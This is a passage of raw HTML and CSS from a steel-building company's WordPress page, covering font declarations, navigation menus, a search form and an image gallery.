U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIGxA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIGxA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVI.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIGxA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIGxA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIGxA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIGxA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIGxA.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIGxA.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIGxA.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIGxA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIGxA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVI.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="post-template-default single single-post postid-6015 single-format-standard ehf-template-theratio ehf-stylesheet-theratio header-horizontal elementor-default elementor-kit-6">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6G6PFD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<div id="page" class="site">

<!-- #site-header-open -->
<header id="site-header" class="site-header header-transparent">

    <!-- #header-desktop-open -->
    
    <div class="header-desktop">		<div data-elementor-type="wp-post" data-elementor-id="2724" class="elementor elementor-2724">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1e72f5b is-fixed elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1e72f5b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-870e27c ot-flex-column-vertical" data-id="870e27c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-beae66d elementor-widget elementor-widget-ilogo" data-id="beae66d" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
						
	    	<div class="the-logo">
				<a href="https://jadrosteel.com/">
					<img src="https://jadrosteel.com/wp-content/uploads/2023/08/cropped-cropped-cropped-JADRO-LOGO-1-WHITE.png" alt="Jadro Steel">
				</a>			        
		    </div>
		    
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51f7b17 ot-flex-column-horizontal" data-id="51f7b17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a80b0c8 elementor-widget elementor-widget-imenu" data-id="a80b0c8" data-element_type="widget" data-widget_type="imenu.default">
				<div class="elementor-widget-container">
								    	<nav id="site-navigation" class="main-navigation ">			
					<ul id="primary-menu" class="menu"><li id="menu-item-2930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2930"><a href="https://jadrosteel.com/" data-ps2id-api="true">Home</a></li>
<li id="menu-item-2931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://jadrosteel.com/best-lgsf-company-in-india/" data-ps2id-api="true">About Us</a></li>
<li id="menu-item-5019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5019"><a href="https://jadrosteel.com/our-services/" data-ps2id-api="true">Our Products</a>
<ul class="sub-menu">
	<li id="menu-item-7556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7556"><a href="https://jadrosteel.com/our-services/layout-drawing/" data-ps2id-api="true">Prefabricated Structure Building</a></li>
	<li id="menu-item-7557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7557"><a href="https://jadrosteel.com/our-services/architectural-plans/" data-ps2id-api="true">Light Gauge Steel Frame Structure</a></li>
	<li id="menu-item-7559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7559"><a href="https://jadrosteel.com/our-services/design-planning/" data-ps2id-api="true">Pre-Engineered Building</a></li>
</ul>
</li>
<li id="menu-item-7000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7000"><a href="https://jadrosteel.com/advantages-of-lgsf/" data-ps2id-api="true">PRE-ENGINEERED BUILDING</a></li>
<li id="menu-item-5129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5129"><a href="https://jadrosteel.com/dry-wall-partition/" data-ps2id-api="true">Automatic Dry Wall Partition</a></li>
<li id="menu-item-4906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4906"><a href="https://jadrosteel.com/projects/" data-ps2id-api="true">Projects</a></li>
<li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://jadrosteel.com/contacts/" data-ps2id-api="true">Contact us</a></li>
<li id="menu-item-6329" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6329"><a href="https://jadrosteel.com/blog/" data-ps2id-api="true">Blogs</a></li>
</ul>				</nav>
		    	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a004cb7 ot-flex-column-horizontal" data-id="a004cb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-feedbda elementor-widget elementor-widget-isearch" data-id="feedbda" data-element_type="widget" data-widget_type="isearch.default">
				<div class="elementor-widget-container">
						
	    	<div class="octf-search octf-cta-header">
				<div class="toggle_search octf-cta-icons">
					<i class="ot-flaticon-search"></i>
				</div>
				<!-- Form Search on Header -->
				<div class="h-search-form-field">
					<div class="h-search-form-inner">
						<form role="search" method="get" class="search-form" action="https://jadrosteel.com/" >
    <label><span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="SEARCH..." value="" name="s" /></label>
	<button type="submit" class="search-submit"><i class="ot-flaticon-search"></i></button>
    </form>					</div>									
				</div>
			</div>
		    
	    		</div>
				</div>
				<div class="elementor-element elementor-element-4c0ca82 elementor-widget elementor-widget-isidepanel" data-id="4c0ca82" data-element_type="widget" data-widget_type="isidepanel.default">
				<div class="elementor-widget-container">
						
	    	<div class="octf-sidepanel octf-cta-header">
				<div class="site-overlay panel-overlay"></div>
				<div id="panel-btn" class="panel-btn octf-cta-icons">
					<i class="ot-flaticon-menu"></i>
				</div>
			</div>
		    
	    		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>    
    <!-- #header-desktop-close -->

    <!-- #header-mobile-open -->
    
    <div class="header-mobile">		<div data-elementor-type="wp-post" data-elementor-id="2888" class="elementor elementor-2888">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-04a6a8c elementor-section-full_width is-fixed elementor-section-height-default elementor-section-height-default" data-id="04a6a8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a762e9 ot-flex-column-vertical" data-id="3a762e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc92b3e elementor-widget elementor-widget-ilogo" data-id="cc92b3e" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
						
	    	<div class="the-logo">
				<a href="https://jadrosteel.com/">
					<img src="https://jadrosteel.com/wp-content/uploads/2023/08/JADRO-LOGO-2-scaled.jpg" alt="Jadro Steel">
				</a>			        
		    </div>
		    
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dc13405 ot-flex-column-horizontal" data-id="dc13405" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4755c6f elementor-widget elementor-widget-isearch" data-id="4755c6f" data-element_type="widget" data-widget_type="isearch.default">
				<div class="elementor-widget-container">
						
	    	<div class="octf-search octf-cta-header">
				<div class="toggle_search octf-cta-icons">
					<i class="ot-flaticon-search"></i>
				</div>
				<!-- Form Search on Header -->
				<div class="h-search-form-field">
					<div class="h-search-form-inner">
						<form role="search" method="get" class="search-form" action="https://jadrosteel.com/" >
    <label><span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="SEARCH..." value="" name="s" /></label>
	<button type="submit" class="search-submit"><i class="ot-flaticon-search"></i></button>
    </form>					</div>									
				</div>
			</div>
		    
	    		</div>
				</div>
				<div class="elementor-element elementor-element-c4b6577 elementor-widget elementor-widget-imenu_mobile" data-id="c4b6577" data-element_type="widget" data-widget_type="imenu_mobile.default">
				<div class="elementor-widget-container">
						
	    	<div class="octf-menu-mobile octf-cta-header">
				<div id="mmenu-toggle" class="mmenu-toggle">
					<button><i class="ot-flaticon-menu"></i></button>
				</div>
				<div class="site-overlay mmenu-overlay"></div>
				<div id="mmenu-wrapper" class="mmenu-wrapper on-right">
					<div class="mmenu-inner">
						<a class="mmenu-close" href="#"><i class="ot-flaticon-right-arrow"></i></a>
						<div class="mobile-nav">
							<ul id="menu-main-menu" class="mobile_mainmenu none-style"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2930"><a href="https://jadrosteel.com/" data-ps2id-api="true">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://jadrosteel.com/best-lgsf-company-in-india/" data-ps2id-api="true">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5019"><a href="https://jadrosteel.com/our-services/" data-ps2id-api="true">Our Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7556"><a href="https://jadrosteel.com/our-services/layout-drawing/" data-ps2id-api="true">Prefabricated Structure Building</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7557"><a href="https://jadrosteel.com/our-services/architectural-plans/" data-ps2id-api="true">Light Gauge Steel Frame Structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7559"><a href="https://jadrosteel.com/our-services/design-planning/" data-ps2id-api="true">Pre-Engineered Building</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7000"><a href="https://jadrosteel.com/advantages-of-lgsf/" data-ps2id-api="true">PRE-ENGINEERED BUILDING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5129"><a href="https://jadrosteel.com/dry-wall-partition/" data-ps2id-api="true">Automatic Dry Wall Partition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4906"><a href="https://jadrosteel.com/projects/" data-ps2id-api="true">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://jadrosteel.com/contacts/" data-ps2id-api="true">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6329"><a href="https://jadrosteel.com/blog/" data-ps2id-api="true">Blogs</a></li>
</ul>						</div>   	
					</div>   	
				</div>
			</div>
	    		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>    <!-- #header-mobile-close -->

</header>
<!-- #site-header-close -->
<!-- #side-panel-open -->
    <div id="side-panel" class="side-panel ">
        <a href="#" class="side-panel-close"><i class="ot-flaticon-close-1"></i></a>
        <div class="side-panel-block">
            		<div data-elementor-type="wp-post" data-elementor-id="2831" class="elementor elementor-2831">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c1c1f2c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1c1f2c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-af11f96 ot-flex-column-vertical" data-id="af11f96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3002130 elementor-widget elementor-widget-ilogo" data-id="3002130" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
						
	    	<div class="the-logo">
				<a href="https://jadrosteel.com/">
					<img src="https://sayantest.tk/log/wp-content/uploads/2020/04/logo-svg.png" alt="Jadro Steel">
				</a>			        
		    </div>
		    
	    		</div>
				</div>
				<div class="elementor-element elementor-element-bce4f1b elementor-widget elementor-widget-iheading" data-id="bce4f1b" data-element_type="widget" data-widget_type="iheading.default">
				<div class="elementor-widget-container">
					<div class="ot-heading ">
	        	        <h2 class="main-heading">Our Gallery</h2>
	        	    </div>
	    		</div>
				</div>
				<div class="elementor-element elementor-element-8701e24 gallery-spacing-custom elementor-widget elementor-widget-image-gallery" data-id="8701e24" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-6015 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="Background SLIDE" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTMxNSwidXJsIjoiaHR0cHM6XC9cL2phZHJvc3RlZWwuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvQmFja2dyb3VuZC1TTElERS5wbmciLCJzbGlkZXNob3ciOiI4NzAxZTI0In0%3D" href='https://jadrosteel.com/wp-content/uploads/2022/12/Background-SLIDE.png'><img width="150" height="150" src="https://jadrosteel.com/wp-content/uploads/2022/12/Background-SLIDE-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://jadrosteel.com/wp-content/uploads/2022/12/Background-SLIDE-150x150.png 150w, https://jadrosteel.com/wp-content/uploads/2022/12/Background-SLIDE-720x720.png 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="Untitled design (13)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDg0MSwidXJsIjoiaHR0cHM6XC9cL2phZHJvc3RlZWwuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvVW50aXRsZWQtZGVzaWduLTEzLmpwZyIsInNsaWRlc2hvdyI6Ijg3MDFlMjQifQ%3D%3D" href='https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-13.jpg'><img width="150" height="150" src="https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-13-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-13-150x150.jpg 150w, https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-13-300x300.jpg 300w, https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-13.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="lgsf rooftop" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDgyMiwidXJsIjoiaHR0cHM6XC9cL2phZHJvc3RlZWwuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvcmVkLXBuZy5qcGciLCJzbGlkZXNob3ciOiI4NzAxZTI0In0%3D" href='https://jadrosteel.com/wp-content/uploads/2022/12/red-png.jpg'><img width="150" height="150" src="https://jadrosteel.com/wp-content/uploads/2022/12/red-png-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="red lgsf rooftop png" decoding="async" srcset="https://jadrosteel.com/wp-content/uploads/2022/12/red-png-150x150.jpg 150w, https://jadrosteel.com/wp-content/uploads/2022/12/red-png-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="Jadro steel LGSF Mass housing image" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDgzMCwidXJsIjoiaHR0cHM6XC9cL2phZHJvc3RlZWwuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvVW50aXRsZWQtZGVzaWduLTUuanBnIiwic2xpZGVzaG93IjoiODcwMWUyNCJ9" href='https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-5.jpg'><img loading="lazy" width="150" height="150" src="https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mass housing image" decoding="async" srcset="https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-5-150x150.jpg 150w, https://jadrosteel.com/wp-content/uploads/2022/12/Untitled-design-5-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="WhatsApp Image 2020-06-10 at 11.20.06 AM (5)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDc1MywidXJsIjoiaHR0cHM6XC9cL2phZHJvc3RlZWwuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMlwvV2hhdHNBcHAtSW1hZ2UtMjAyMC0wNi0xMC1hdC0xMS4yMC4wNi1BTS01LmpwZWciLCJzbGlkZXNob3ciOiI4NzAxZTI0In0%3D" href='https://jadrosteel.com/wp-content/uploads/2022/12/WhatsApp-Image-2020-06-10-at-11.20.06-AM-5.jpeg'><img loading="lazy" width="150" height="150" src="https://jadrosteel.com/wp-content/uploads/2022/12/WhatsApp-Image-2020-06-10-at-11.20.06-AM-5-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://jadrosteel.com/wp-content/uploads/2022/12/WhatsApp-Image-2020-06-10-at-11.20.06-AM-5-150x150.jpeg 150w, https://jadrosteel.com/wp-content/uploads/2022/12/WhatsApp-Image-2020-06-10-at-11.20.06-AM-5-720x720.jpeg 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
